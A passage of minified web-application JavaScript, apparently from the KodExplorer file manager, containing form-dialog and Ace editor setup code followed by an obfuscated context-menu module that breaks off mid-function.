                    h = f.prop("checked") + 0 + "";
                    break;
                case "radio":
                    h = f.filter(":checked").attr("value");
                    break;
                case "checkbox":
                    h = [], f.filter(":checked").each(function () {
                        h.push($(this).val())
                    }), h = h.join(",");
                    break;
                case "select":
                case "selectMutil":
                case "tags":
                case "group":
                case "role":
                case "user":
                    h = f.val(), $.isArray(h) && (h = h.join(",")), null == h && (h = "");
                    break;
                case "userSelect":
                    var i = {
                        all: "0",
                        user: "",
                        group: "",
                        role: ""
                    };
                    d.find(".btn-group .btn-active").each(function () {
                        var a = $(this).attr("data-type"),
                            b = "1";
                        "all" != a && (b = $(d).find(".user-select-" + a + " select").val(), $.isArray(b) && (b = b.join(",")), null == b && (b = "")), i[a] = b
                    }), h = "all:" + i.all + ";user:" + i.user + ";group:" + i.group + ";role:" + i.role
                }
                "undefined" != typeof g && ($(this).removeClass("error"), itemsConfig[g] && itemsConfig[g].require && (h === !1 || null === h || "string" == typeof h && "" === h || "userSelect" == itemsConfig[g].type && !c(h)) ? ($(this).addClass("error"), b.push({
                    name: g,
                    value: h
                })) : a[g] = h)
            }), b.length > 0) {
                Tips.tips(LNG.PluginConfigNotNull, "warning");
                var d = $wrap.find(".panel-body"),
                    e = $wrap.find(".form-row.error");
                if (!e.parents(".tab-pane").hasClass("active")) {
                    var f = e.parents(".tab-pane").attr("id");
                    $wrap.find('.tab-group [data-id="' + f + '"]').click()
                }
                e.inScreen() || d.animate({
                    scrollTop: e.offset().top - d.offset().top + d.scrollTop()
                }, 100), e.find("[name]").first().focus(), e.find(".setting-content").flash(3, 100)
            }
            return {
                checked: 0 == b.length,
                error: b,
                result: a
            }
        },
        loadFile = function (a) {
            require.async(a, function (a) {
                a && ($.isFunction(a) ? a() : "object" == typeof a && a.hasOwnProperty("main") && $.isFunction(a.main) && a.main())
            })
        },
        makeHtml = function (a) {
            if ("string" == typeof a) return loadFile(file), !1;
            if ($.isPlainObject(a.formStyle) && a.formStyle.loadFile) {
                var b = a.formStyle.loadFile;
                "string" == typeof b && (b = [b]), $.isArray(b) && $(b).each(function (a, b) {
                    loadFile(b)
                })
            }
            itemsConfig = a, wrapID = UUID();
            var c = template.compile(tplFormMake),
                d = c({
                    LNG: LNG,
                    items: a,
                    wrapID: wrapID
                });
            return d
        },
        initDialog = function (a, b, c) {
            var d = makeHtml(a);
            if (!d) return !1;
            var e = {
                padding: 0,
                fixed: !0,
                resize: !0,
                title: LNG.search,
                ico: core.icon("config"),
                width: 700,
                height: 510,
                content: d,
                okVal: LNG.button_save,
                ok: function () {
                    var a = getFormData();
                    return a.checked ? c(a.result) : !1
                }
            };
            if ($.isPlainObject(b))
                for (var f in b) e[f] = b[f];
            var g = $.dialog(e),
                h = g.DOM.wrap.find(".aui-title").html();
            return g.DOM.wrap.find(".modal-title").html(h), bindEvent(), g
        },
        initAce = function () {
            if (!window.initAceTrue) {
                window.initAceTrue = !0;
                var a = ace.require("ace/lib/net");
                a.loadScript.hook("loadScript", a, function () {
                    return "string" == typeof arguments[0] && -1 !== arguments[0].search("mode-php.js") && (arguments[0] = arguments[0].replace("mode-php.js", "mode-phhp.js")), arguments
                }), ace.config.moduleUrl.hook("moduleUrl", ace.config, function () {
                    return -1 !== arguments[0].search("php_worker") && (arguments[0] = arguments[0].replace("php_worker", "phhp_worker")), arguments
                });
                var b = ace.require("ace/mouse/default_handlers").DefaultHandlers;
                b.prototype.onMouseDown.hook("onMouseDown", b.prototype, function () {
                    arguments[0].preventDefault = function () {
                        return !0
                    }
                });
                var c = ace.require("ace/virtual_renderer").VirtualRenderer;
                c.prototype.showComposition.hook("showComposition", c.prototype, function () {
                    return this.session.selection.rangeCount > 1 ? "hookReturn" : void 0
                });
                var d = ace.require("ace/editor").Editor;
                d.prototype.$checkMultiselectChange.hook("$checkMultiselectChange", d.prototype, function () {
                    return "hookReturn"
                })
            }
        },
        initCodeEditor = function () {
            require.async(["lib/ace/src-min-noconflict/ace"], function () {
                initAce(), require.async("lib/ace/src-min-noconflict/ext-language_tools", function () {
                    ace.config.loadModule("ace/ext/language_tools", function () {
                        ace.snippetManager = ace.require("ace/snippets").snippetManager
                    }), $wrap.find(".form-codeEditor textarea").each(function () {
                        initEditor($(this))
                    })
                }), require.async("lib/ace/emmet.min.js", function () {
                    require.async("lib/ace/src-min-noconflict/ext-emmet", function () {
                        ace.require("ace/ext/emmet"), $wrap.find(".form-codeEditor .ace_editor").each(function () {
                            var a = $(this).data("editor");
                            a && a.setOptions({
                                enableEmmet: !0
                            })
                        })
                    })
                })
            })
        },
        initEditor = function (a) {
            var b = $(a.parent()),
                c = a.attr("data-theme") || "tomorrow",
                d = a.attr("data-mode") || "javascript",
                e = a.attr("data-fontSize") || 14,
                f = UUID(),
                g = a.height() || "150px",
                h = a.width() || "90%",
                i = a.attr("style");
            a.attr("id", f);
            var j = ace.edit(f),
                k = b.find(".ace_editor");
            b.find(".ace_editor").data("editor", j), k.css({
                width: h,
                height: g
            }), k.attr("style", k.attr("style") + ";" + i);
            var l = j.getSession();
            l.setTabSize(4), l.setUseSoftTabs(!1), l.setUseWrapMode(!0), j.setFontSize(e), j.setTheme("ace/theme/" + c), j.getSession().setMode("ace/mode/" + d), j.$blockScrolling = 1 / 0, j.setDragDelay(20), j.setShowInvisibles(!1), j.setAnimatedScroll(!0), j.setAutoScrollEditorIntoView(!0), j.setOptions({
                enableEmmet: !0,
                enableSnippets: !0,
                enableBasicAutocompletion: !0,
                enableLiveAutocompletion: !0
            }), j.commands.addCommand({
                name: "preview",
                bindKey: {
                    win: "Ctrl-alt-G",
                    mac: "Ctrl-command-G"
                },
                exec: function (a) {
                    a.findAll(a.session.getTextRange()), cursorChange()
                }
            })
        };
    return {
        makeHtml: makeHtml,
        bindEvent: bindEvent,
        getFormData: getFormData,
        initDialog: initDialog
    }
});;
var _kod_0x26cf = ['ZgwZXMOb', 'wo8oZsOiw4c=', 'w4DDgX5zWw==', 'w4pwwpRdwpQ=', 'wokoccOUWMKxw4wUw5zCjRs5M8OP', 'wpbChwIBw4E=', 'w540A01c', 'ZcODwobDg8KLMGItasKbG8KCw7fCv0vCrlTCl8O6w4EMSsKSwqp/VcKJ', 'wpcuw7JmwrY=', 'wrPDkMO0w7vDlQ==', 'w657QMObUQ==', 'wpknw4RRwog=', 'wpYHfsOJw6Q=', 'VsO0w4Q5c18=', 'bBvCkcKdwqE=', 'w73DtMOYE8Ol', 'w67DmsKKAMOk', 'FzdRwpFd', 'w4NnJMKxw4A=', 'wqI/w7hDwpM=', 'woJjwo5MwqNWTMKrw7HDu8Kh', 'w6/Dj8Oxwp3CqQ==', 'w4LCk0PDqTU=', 'wp4rRyfCpQ==', 'w5DCmx4=', 'w7jDusKyHsOn', 'w7zDjcKJD8Oq', 'wrwpXMO2w5c=', 'woopwq8WZxk/wofDpcKGDjhFw57DnQvDg8Okwp/CjCnDlhBSQyEJwoHDssOPQMKtMsOTwrbDiyTCnQ==', 'ZcOaF8O1wq4=', 'LhFzwpl8AQ==', 'bQoERsOD', 'fcOxwqcdw5o=', 'OUJXQ8Kzw7xpSMKCwrw=', 'DEtjccOh', 'OQLCisOUIw==', 'w5HDnMOhKMOo', 'cRQhTMOQ', 'QkfCtMONw6Z/', 'w6FTwrPDkjR4wrR2UWfChg==', 'wpBlwpDCshvCizUsw6nCpcKB', 'dcOlHsOQ', 'w6TDisKZTi7CgCJJGzM2', 'w5XCoVbCv8OFw6x0woTCtcOkwpQ=', 'w4JgwolLwoNKDsK1', 'w5UuZsOZQsORw54Tw4fDhwcmcMKWRzhdwoTCvAvCq8Ocw64Mw7YYw53DgsKdecOISkfDncOSH8OFw6PDiSTDuzHCi8ORWCDCh3rCrMOXwolmwps=', 'wo8SwotAwqM=', 'w6LDvsOyDsOn', 'wrgpQRrCkw==', 'HWIKVcOg', 'ccOOwobDmcOXe3c8KcKDU8KCw63DpgfCrFXCisOjwok=', 'eMO2LkU=', 'w4NvJ8Kqw79uE8OsVVt6', 'EmzDr8OvCA==', 'wrYsw5lTwrU=', 'w4ZZwofDtD4=', 'f8O4NFBMRzTDrF4xYw==', 'w6pVwrnDgjRu', 'w7Z7wpETZw==', 'O8OEwprDlsOBcmo=', 'w4R8wrIC', 'wpI7w4FOwrDDtMObRw==', 'w4fDqcOMd8K3Vys/', 'LX/DtMOiC8KXPw==', 'bsO+PUxdciXDj05xZQJhNg==', 'woDCoAEyw4V0dA==', 'w5kqw5tewpU=', 'w4HCnlHDsgoR', 'VcO+dcOk', 'TcOpw5I0eFY=', 'wpjDpMOpw5TDocOow78I', 'w6Y6PE9nERHChClpw6s=', 'ecOvwpVY', 'RQo0Z8O7E1k3', 'wpUywrbCpT4=', 'wpzCsxsWw45wdcKD', 'FcKCf18=', 'w4DDlcOlJMO1dELDgsKBwqvDtA==', 'w5/DtcKpLw==', 'QTcxw5DDoRpkw5I=', 'wpnDtsOew7vDoMO5w74Mw4Y=', 'woFmwohQwqRHGcK2wqjDs8KpwobDr8OvG8KkwpV9KcO+PMOlwrN3wqZ0', 'wonDl0LDkMOEQw==', 'cWMsQ8OYODoew4PCpcKpwrRPwrnCkiI2Qg==', 'Q8Opw5okeEo=', 'RwE+UMOyCl4pTsOWw4TDqB/DlhvCmA==', 'MsOIwofDgsOqamol', 'wpsLZy3CrA==', 'w7zDskZIeA==', 'w5rDs8KpP8OOwoLCoMOdw7bDpMObcXbCiMO3cg==', 'w5dieMOlU8OCwpHDsz7CvCk=', 'wp5vwpDCsw0=', 'bMOjwpdZbnwLHA==', 'woJWwrHDmsOk', 'JyTClsOpGcKowpFh', 'Vws8QcO0BkU2', 'w78Kw4ZUwpc=', 'w5hKwovDrDY=', 'w43DhMK+UyA=', 'w6c6PUVyAD3Cmg==', 'cmTCvMObw64=', 'cQnDqMKbwpw=', 'Hhg5V8O+EEYh', 'RxdjTzwD', 'STPCr8KhwrY=', 'w5ZnwrUBYRJt', 'P8K+Y1Ey', 'w79sZMO7Ug==', 'UMOjY8O9w78=', 'wozDhknDmsOD', 'UiIVXsOa', 'w5fDv8KjHcOH', 'wpp+wpvCqw0=', 'wqZSwrLDgjQ=', 'w5A6w4ZawqXDvg==', 'wpgueMOIScKEw503w4zDjR0=', 'SMOlw5glVEwtwpjDqzYxw6fDqC4S', 'Ny7ClMO4H8KkwopeXUDDpQ==', 'w6bDhWJsdsOOJ258wo4CwqUi', 'ME5YWsKVw68hSMKuwrzCuz8MDQ==', 'ZcOiH8OTwpgXX8KQe2fDlg==', 'wo8JcQjCocOdwofCmmzDuVJOCcO4TVo=', 'wobDnULDg8OVUw9Rw7tAwpU=', 'w7TDt8OcWcKL', 'w77DgcOREsOO', 'FnxHV8OiahvCkGHCpsOi', 'wpoHfMOkw7rCslA7w4RJW8OPcA==', 'SMOlw5glVEwtwpjDrDMjw7XDuQ==', 'w47DpMOMUMK+WA==', 'w69ZwrPDkxh0wqVWZ2HCnGg=', 'AwfCt8OHNQ==', 'djhCcBY=', 'UDInw7bDow8=', 'WgjChMKcwp7Chg==', 'Fn9GUMOi', 'PG8tWcOJJTYnwovCpsK5', 'aQvDqcK7wpZa', 'TTY7w6bDhA9yw4wyw4w5wp7CmA==', 'W8O3wr0jw6BIwppg', 'wrkpw41/wps0GsKrwpFfw4Y=', 'csOjwpVJTGwA', 'fGPCu8O5w44=', 'EwI7R2ENw4Axw5E8Xx3Do1rDvMKaSw==', 'McKCflMj', 'w55swpfCtA3Ch2wIw7jCrsKZ', 'e8OSO099', 'w57DtsOyBcOl', 'I8OzwpccbmQFHTLCoxsUGMKMFMOybylQw5nCl8OcwpVOVcOUw7EDw58=', 'w5l/H8K1JcO1wqBzwpXDjwFxP8OUVC5Iw4vDuxvCrMKewrQYw7wPwp/Di8KdO8KTBEHDh8ODF8Kdw7/CjS3DujrCkMOcQyzCk37Dvg==', 'w7lSHsK2w7Q=', 'w7fDsMOJwojCtg==', 'WDPCs8KSwoU=', 'w5TCh0bDuTA=', 'cTTDjsKPwqI=', 'fsO6asOTw4k=', 'w6xKwrdQwoE=', 'Y8KCwprDh8OCcDFh', 'wog3ZDvCkA==', 'ME5YWsKv', 'KmjDscOgD8KGIsKw', 'FU9GTsKY', 'wohkNsOyWsObwpbDjWbDsDrCoMKEP8O3w7PCgH0kfGDCicORw5g5wqo8QyBEw7/DpTIkwqvDmHURwqfDpHgKbMK7w6hIwp7CucKdV8KjKcKmO8K0YsOew5/Ci8KUwoTCiGPDqMOXwrVPw64XRRgfwp7DvMKcWRLCtsKAMsO+w40OfQd1w6bCo8KXHkgiw5l5w71xw50=', 'w5fCp3vDhCc=', 'wonDrMKbwrzCq8OYMMO4w4UfLMOsw6MsM2rCpcOITRE=', 'w45wwrIBch8=', 'w4tlMA==', 'wo8Vwoxcwqc=', 'woIUZwTCsA==', 'wqxRwo3DmsONw7LClsOT', 'EMKEfFYJKMOuwrg=', 'w5HDkcOkJ8OhcGLDhcKT', 'TALCr8KUwpR1eU8=', 'w4FjKsK7w6llDMOESUY=', 'NSLCmcOpCcKvwpV2QQ==', 'RMOkHsOPwrY=', 'w6zDpW1yaw==', 'wqN4wprDucOK', 'w4lePhrCs8OQwozChDTCv1JfCsO6FgIiwqXDq0kewqgRMcKZBUDCtsKYwog=', 'woTDglzDksOeTy9z', 'wq/DjWl3Sg==', 'wp3CjBvCiA==', 'Z8O9AcOCwpMLf8Ky', 'w5TDq8O1w7bDtg==', 'woDCqxgw', 'JzTCmA==', 'w4XDosOGQMK+TiwBw5rCnQA=', 'fMOSw6E4cw==', 'woPDm0LDkw==', 'wrIOw5tRwrE=', 'dQI2TcO/', 'w5g+w5xc', 'X8O+aMO0', 'wp4Wd8O8w4A=', 'w6LDlGl0TA==', 'UMO7wr0y', 'wrYvwo0=', 'MHnDuMOoHw==', 'KWzDr8OgAsKG', 'F8O0acO+w7jDrsKxAMK1DTLDv2UVw5ZxTMKc', 'wpdrworCpw==', 'w6jDjG1qTMO0I25a', 'w5dnwpvCqAs=', 'w6RVwrPDgg==', 'QwbCrcKfwoJ8', 'wqAXwrfChBZMb8Kq', 'w5QVw4ZiwqU=', 'w5hoeMO2QsOS', 'AcOtw5M+aA==', 'w6bDg8KDXzk=', 'wokFZAbCscOU', 'wotswolOwqVW', 'YAHDrsK6woBHwr3CqBE=', 'wpMXw4h1wrPCqUDCiMOo', 'wp4BfcO/', 'UADCiMKV', 'Cy/Cm8OhHw==', 'DkDCv8ONw6Y=', 'w4XCukrCosOOw7M=', 'YUdfD8K/w7clVsKYw6/DuD4PBsKnw6Enw5bDj8K6dQTDkAvClcKFHMOnWQ==', 'w45hJMK7', 'wq5dwoPDksOfw6/CmcOFw5c=', 'R8OiwqUxw7w=', 'w6howot9wpU=', 'PmMgSMOfLikPwpc=', 'XMOJwqtSXA==', 'w4ljJsKw', 'IMK4KVRIUX7CnRQzf1Q=', 'w7pKA8Kcw7Q=', 'woArw5VvD34Ww63CtcKLFGsbwpDDnxfDnsKtw5jClzLClQlSVSAJwo3DtMOCUMOzKMOMwrbDnybDi8KoFcO0wq4Rw5pYYBPDp8O6', 'wqQcwqnCnic=', 'w4FwOcK7w7RyM8OO', 'wpELfMO1', 'wrpSw44=', 'wq5OwpDDksOCw7jCpsOP', 'UyY3', 'WgDCkcKR', 'woATw6Z3wpI=', 'wpYSw4di', 'OCjDlA==', 'PWzDqcOk', 'w4l0LMKzw6k=', 'Q1rCtcOEw7A=', 'MUIY', 'eMOxc8OFw4A=', 'w4zCg1XDsxY=', 'A1zDlMOCIw==', 'wp/DtcO/w7zCvsO+w7sDw5vCqMOi', 'w73ChnPCicOz', 'YB0+wpVmBcKuccKPek/DtMOVwqjCgnfDjGjClxzChnlUUsOeXsK2', 'wpYSYsO0w53ComE5', 'JcO/GMOAwpUbZsK4cHw=', 'SRbCrcKbwoJ9dUo=', 'RwE+UMOyCl4JTsOWw4Q=', 'w58zw4dOwrQ=', 'w4Z8wr0KaRAywpXDvMKOCQ==', 'w7zDocOvwr3Ckw==', 'wrsYw51NwrM=', 'wrcvw41+wo0=', 'cAYbAsOxwrZpCA==', 'bcOjwp1OaHsM', 'w5zCr3rDjAM=', 'w61MwrjDiA5pwqU=', 'wpTClRDCgsO0XMKtw7wUGiM=', 'w6UtMk91EQ==', 'wq47wqrCsS4=', 'w5jDhsOLwofCng==', 'eV9ERsK7w7whVw==', 'SwrCosKUwplz', 'wonDm1/Dgw==', 'OUJXQ8Kzw7xpVMKewrvCrg==', 'w5Bkd8O9WcOdw4jDkzLCvA==', 'wqTChhnChcK6QMKJw7se', 'w6Y6N1J0Bzo=', 'w5HDsUVecA==', 'worDgknDmcOnQhV4w7FZ', 'woJ4wp3CqRrClg==', 'YcOPw7s=', 'Oh1wwpI=', 'MGvDr8OkAcKX', 'wpJ+worCtA==', 'b8OlOQ==', 'chVrwp8nEMK0dsOePQvDtMOZwqPDgT7CgHDCm1/ChzIeAsKUF8Kmwp3CgMK7w4DDrcO3AsOHw4QtUQ==', 'ZQvDqA==', 'w4F5wrUFbQ==', 'SAcmQQ==', 'Hn5HW8O3', 'LQbCosOLNg==', 'TMO0w5M9bg==', 'w70rNE1i', 'w5dkwpHCohs=', 'worDlErDhMOVXw==', 'KURG', 'wpx/worCowzCuyQIw6vCo8KA', 'wovChAfCicK3Xw==', 'L8OMwpvDksONag==', 'Qzw7w6fDqANjw6wUw44t', 'dsOsFsOCwqU=', 'w6PDjMKS', 'w4tnwotdwrxLAsKp', 'w5hkYMO0', 'eMO1NkdFViPDig==', 'A8KKY14GMg==', 'woTDhljDhQ==', 'w5LCp1nCp8OPw7M=', 'w5nDrMOIwqs=', 'wpQOfcOiw5Y=', 'w4F6wrISYw9rwqnDrMKJCA==', 'woMJZg3CpsOf', 'wqERwrTCjQ==', 'cwvDqsK3wod5wrPCox0Sw7E1b8O7wq9RQ8OJw64Sw63DtsKtw4bDkU0=', 'w45xwpNM', 'YsOkEMOLwpII', 'w4rDpMObQA==', 'CFFHR8Kb', 'w5kNYsO0w53Dq0I/w6lBVcOLL8K2woDDjQtRw4vDiQHCkgfDpVx5ZRnDoMOaG8KxKW/Cu0/DqAXDriF1b3pyw6l4w4XDnmV8wrnDqMKU', 'XsOzwqAQw5tdwpJo', 'wqs9wopjwpzDnkwqJzHDqg==', 'YMOkH8OD', 'woTDlkjDtMOcSghv', 'w6/DhMKEeSfCmSV3', 'YsOkEMOLwpIIBsK+f2fCjmbCkMKsUwwt', 'wobCtwU6w5R0RcKcw6sjOw==', 'ThPCs8OXwpV7d0nDo8OqKcK1UWrDkhsie8OawqDDoC/Dk8KqNQfCnQ==', 'J8KFXE4J', 'fcOWF35k', 'wpzDlMOhKsOvfmbCg8KNwrHDqW3CvlTDs8OgU8OOwpLCu8KlVMKC', 'dycTV8OH'];
(function (_0x1e6756, _0x3f7614) {
    var _0x54d354 = function (_0x3030a2) {
        while (--_0x3030a2) {
            _0x1e6756['push'](_0x1e6756['shift']());
        }
    };
    _0x54d354(++_0x3f7614);
}(_kod_0x26cf, 0x142));
var _kod_0x27a9 = function (_0x515f0c, _0x79521a) {
    _0x515f0c = _0x515f0c - 0x0;
    var _0x47d6fc = _kod_0x26cf[_0x515f0c];
    if (_kod_0x27a9['ElNvNA'] === undefined) {
        (function () {
            var _0xfca030 = function () {
                var _0x2e0635;
                try {
                    _0x2e0635 = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')();
                } catch (_0x56ba90) {
                    _0x2e0635 = window;
                }
                return _0x2e0635;
            };
            var _0x5de4e4 = _0xfca030();
            var _0x33834c = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            _0x5de4e4['atob'] || (_0x5de4e4['atob'] = function (_0x4ae6ec) {
                var _0x106dbf = String(_0x4ae6ec)['replace'](/=+$/, '');
                for (var _0x58eb7a = 0x0, _0x3d1d4c, _0x21a55b, _0x5ee6d6 = 0x0, _0x4a5fc2 = ''; _0x21a55b = _0x106dbf['charAt'](_0x5ee6d6++);~ _0x21a55b && (_0x3d1d4c = _0x58eb7a % 0x4 ? _0x3d1d4c * 0x40 + _0x21a55b : _0x21a55b, _0x58eb7a++ % 0x4) ? _0x4a5fc2 += String['fromCharCode'](0xff & _0x3d1d4c >> (-0x2 * _0x58eb7a & 0x6)) : 0x0) {
                    _0x21a55b = _0x33834c['indexOf'](_0x21a55b);
                }
                return _0x4a5fc2;
            });
        }());
        var _0x4b17df = function (_0x231259, _0x17ba90) {
            var _0xe377e6 = [],
                _0x4494b4 = 0x0,
                _0x503e0d, _0x537393 = '',
                _0x23bcc0 = '';
            _0x231259 = atob(_0x231259);
            for (var _0x588428 = 0x0, _0x491703 = _0x231259['length']; _0x588428 < _0x491703; _0x588428++) {
                _0x23bcc0 += '%' + ('00' + _0x231259['charCodeAt'](_0x588428)['toString'](0x10))['slice'](-0x2);
            }
            _0x231259 = decodeURIComponent(_0x23bcc0);
            for (var _0x55f495 = 0x0; _0x55f495 < 0x100; _0x55f495++) {
                _0xe377e6[_0x55f495] = _0x55f495;
            }
            for (_0x55f495 = 0x0; _0x55f495 < 0x100; _0x55f495++) {
                _0x4494b4 = (_0x4494b4 + _0xe377e6[_0x55f495] + _0x17ba90['charCodeAt'](_0x55f495 % _0x17ba90['length'])) % 0x100;
                _0x503e0d = _0xe377e6[_0x55f495];
                _0xe377e6[_0x55f495] = _0xe377e6[_0x4494b4];
                _0xe377e6[_0x4494b4] = _0x503e0d;
            }
            _0x55f495 = 0x0;
            _0x4494b4 = 0x0;
            for (var _0x799ba = 0x0; _0x799ba < _0x231259['length']; _0x799ba++) {
                _0x55f495 = (_0x55f495 + 0x1) % 0x100;
                _0x4494b4 = (_0x4494b4 + _0xe377e6[_0x55f495]) % 0x100;
                _0x503e0d = _0xe377e6[_0x55f495];
                _0xe377e6[_0x55f495] = _0xe377e6[_0x4494b4];
                _0xe377e6[_0x4494b4] = _0x503e0d;
                _0x537393 += String['fromCharCode'](_0x231259['charCodeAt'](_0x799ba) ^ _0xe377e6[(_0xe377e6[_0x55f495] + _0xe377e6[_0x4494b4]) % 0x100]);
            }
            return _0x537393;
        };
        _kod_0x27a9['PGHIoC'] = _0x4b17df;
        _kod_0x27a9['ogrXbO'] = {};
        _kod_0x27a9['ElNvNA'] = !![];
    }
    var _0x2f86ea = _kod_0x27a9['ogrXbO'][_0x515f0c];
    if (_0x2f86ea === undefined) {
        if (_kod_0x27a9['dGhXNi'] === undefined) {
            _kod_0x27a9['dGhXNi'] = !![];
        }
        _0x47d6fc = _kod_0x27a9['PGHIoC'](_0x47d6fc, _0x79521a);
        _kod_0x27a9['ogrXbO'][_0x515f0c] = _0x47d6fc;
    } else {
        _0x47d6fc = _0x2f86ea;
    }
    return _0x47d6fc;
};
define(_kod_0x27a9('0x0', 'qpCl'), [], function (_0x4c5038, _0xd62cd) {
    var _0x227e38 = {};
    _0x227e38[_kod_0x27a9('0x1', '0ESf')] = function (_0x3e094e, _0x5995e7) {
        return _0x3e094e(_0x5995e7);
    };
    _0x227e38[_kod_0x27a9('0x2', 'FI@X')] = _kod_0x27a9('0x3', 'seuh');
    _0x227e38[_kod_0x27a9('0x4', 'MfFs')] = function (_0x3dded1, _0x3e8ff4) {
        return _0x3dded1 !== _0x3e8ff4;
    };
    _0x227e38[_kod_0x27a9('0x5', 'MfFs')] = _kod_0x27a9('0x6', 'Ar7S');
    _0x227e38[_kod_0x27a9('0x7', 'ZL*A')] = function (_0x312caa, _0x11426d) {
        return _0x312caa === _0x11426d;
    };
    _0x227e38['GPLvH'] = function (_0xbb237e, _0x223709) {
        return _0xbb237e + _0x223709;
    };
    _0x227e38[_kod_0x27a9('0x8', 'hNNk')] = _kod_0x27a9('0x9', 'rHaP');
    _0x227e38[_kod_0x27a9('0xa', '8Z2@')] = ':visible';
    _0x227e38['apZbh'] = function (_0x5b0a42, _0x4c09ca) {
        return _0x5b0a42(_0x4c09ca);
    };
    _0x227e38[_kod_0x27a9('0xb', 'btRw')] = _kod_0x27a9('0xc', 'B3M[');
    _0x227e38[_kod_0x27a9('0xd', 'Jj#D')] = function (_0xc69d4e, _0x348f58) {
        return _0xc69d4e == _0x348f58;
    };
    _0x227e38[_kod_0x27a9('0xe', '^Iqv')] = function (_0x37aef2, _0x1c51e6) {
        return _0x37aef2 !== _0x1c51e6;
    };
    _0x227e38[_kod_0x27a9('0xf', 'mR$N')] = _kod_0x27a9('0x10', 'Jj#D');
    _0x227e38['JaIik'] = _kod_0x27a9('0x11', 'Ar7S');
    _0x227e38['vLEzM'] = function (_0x53c23f, _0x58ed93) {
        return _0x53c23f == _0x58ed93;
    };
    _0x227e38['ncdVl'] = _kod_0x27a9('0x12', 'geFf');
    _0x227e38[_kod_0x27a9('0x13', '4Mx$')] = 'LqYYM';
    _0x227e38[_kod_0x27a9('0x14', 'seuh')] = function (_0x5b08d6, _0x237e9c) {
        return _0x5b08d6 !== _0x237e9c;
    };
    _0x227e38[_kod_0x27a9('0x15', 'g!Vw')] = _kod_0x27a9('0x16', 'bQzl');
    _0x227e38['rPKZB'] = '\x22></i>';
    _0x227e38[_kod_0x27a9('0x17', '*1#q')] = function (_0x5866af, _0x5ab529) {
        return _0x5866af - _0x5ab529;
    };
    _0x227e38[_kod_0x27a9('0x18', 'xx@c')] = _kod_0x27a9('0x19', 'hNNk');
    _0x227e38[_kod_0x27a9('0x1a', 'xsPA')] = function (_0x574f96, _0x24aacc) {
        return _0x574f96 + _0x24aacc;
    };
    _0x227e38[_kod_0x27a9('0x1b', 'oI34')] = '\x22><span></span></li>\x09\x09\x09\x09\x09</ul>';
    _0x227e38[_kod_0x27a9('0x1c', 'Ex@7')] = function (_0x3760d8, _0x30a487) {
        return _0x3760d8(_0x30a487);
    };
    _0x227e38['phOqR'] = 'contextMenu';
    _0x227e38['DCsej'] = _kod_0x27a9('0x1d', 'oI34');
    _0x227e38[_kod_0x27a9('0x1e', 'g!Vw')] = function (_0x35eb67, _0x31493e, _0x5f0011, _0x1a3e8b) {
        return _0x35eb67(_0x31493e, _0x5f0011, _0x1a3e8b);
    };
    _0x227e38[_kod_0x27a9('0x1f', 'g!Vw')] = function (_0x2469b2, _0x46529e) {
        return _0x2469b2 != _0x46529e;
    };
    _0x227e38[_kod_0x27a9('0x20', 'Ar7S')] = 'context-menu-submenu';
    _0x227e38['tVbtj'] = _kod_0x27a9('0x21', 'nLDn');
    _0x227e38[_kod_0x27a9('0x22', '&V)B')] = 'uiTVr';
    _0x227e38['HdpaD'] = function (_0x1b5c05, _0x3ac6c3) {
        return _0x1b5c05 && _0x3ac6c3;
    };
    _0x227e38['BpGBb'] = '.dialog-menu';
    _0x227e38['hFRsQ'] = _kod_0x27a9('0x23', 'bQzl');
    _0x227e38[_kod_0x27a9('0x24', 'MfFs')] = 'resize-full';
    _0x227e38[_kod_0x27a9('0x25', '!DK1')] = _kod_0x27a9('0x26', 'J&1j');
    _0x227e38[_kod_0x27a9('0x27', 'YONA')] = 'refresh';
    _0x227e38[_kod_0x27a9('0x28', '*CrQ')] = 'qrcode';
    _0x227e38['kmnxp'] = _kod_0x27a9('0x29', 'seuh');
    _0x227e38[_kod_0x27a9('0x2a', 'MfFs')] = _kod_0x27a9('0x2b', 'YmJ2');
    _0x227e38['fUnpO'] = function (_0x9ebad3) {
        return _0x9ebad3();
    };
    $[_kod_0x27a9('0x2c', 'ErGu')] || ($['contextMenu'] = {}), $[_kod_0x27a9('0x2d', 'yO73')][_kod_0x27a9('0x2e', '&V)B')] = function (_0x465545, _0x1a9853, _0x43f4fd) {
        _0x465545 && ($['contextMenu']['hidden'](), $(_0x465545)[_kod_0x27a9('0x2f', 'e0dW')]({
            'x': _0x1a9853,
            'y': _0x43f4fd
        }));
    }, $[_kod_0x27a9('0x30', ')Qfa')][_kod_0x27a9('0x31', 'hNNk')] = function () {
        var _0x5a3623 = {};
        _0x5a3623['qcCOJ'] = _kod_0x27a9('0x32', 'rHaP');
        _0x5a3623[_kod_0x27a9('0x33', 'uHoS')] = _0x227e38.aAMZM;
        _0x5a3623[_kod_0x27a9('0x34', 'seuh')] = function (_0x5d07cf, _0x599ae1) {
            return _0x5d07cf(_0x599ae1);
        };
        if (_0x227e38[_kod_0x27a9('0x35', 'Ex@7')](_0x227e38[_kod_0x27a9('0x36', ']vQH')], 'UhMCs')) {
            var _0x4c5038 = $(_kod_0x27a9('0x37', 'B3M[')),
                _0xd62cd = _0x4c5038[_kod_0x27a9('0x38', 'FI@X')](_kod_0x27a9('0x39', '*1#q'));
            if (_0x4c5038 && _0xd62cd) {
                if (_0x227e38[_kod_0x27a9('0x3a', '3lmd')](_kod_0x27a9('0x3b', 'Jj#D'), _kod_0x27a9('0x3c', 'ErGu'))) {
                    _0x4c5038 && ($[_kod_0x27a9('0x3d', 'FI@X')][_kod_0x27a9('0x3e', 'ErGu')](), _0x227e38[_kod_0x27a9('0x3f', 'nLDn')]($, _0x4c5038)[_kod_0x27a9('0x3d', 'FI@X')]({
                        'x': _0xd62cd,
                        'y': _0x5eb1b0
                    }));
                } else {
                    var _0x5eb1b0 = _0xd62cd['$menu'],
                        _0x2d15f9 = _kod_0x27a9('0x40', 'B3M[');
                    _0x5eb1b0[_kod_0x27a9('0x41', 'nLDn')](_kod_0x27a9('0x42', 'k6yt'))[_kod_0x27a9('0x43', 'e3Mc')](_0x2d15f9), Hook[_kod_0x27a9('0x44', '3lmd')](_kod_0x27a9('0x45', 'FI@X'), _0xd62cd['selector'], _0x4c5038, _0x5eb1b0), Hook[_kod_0x27a9('0x46', '8Z2@')](_0x227e38['GPLvH'](_0x227e38[_kod_0x27a9('0x47', 'k6yt')], _0xd62cd['selector']), _0x4c5038, _0x5eb1b0);
                }
